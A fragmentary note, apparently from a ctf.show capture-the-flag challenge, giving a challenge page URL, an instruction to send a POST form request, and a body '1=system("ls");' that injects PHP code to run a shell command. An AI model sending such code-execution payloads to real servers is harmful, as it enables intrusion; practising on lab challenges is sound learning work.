 URL
https://8b4ee9f3-5fb7-437c-b16c-
183918d1fcdd.challenge.ctf.show/23.php
Use POST method
enctype
application/x-w
Body
1=system("ls");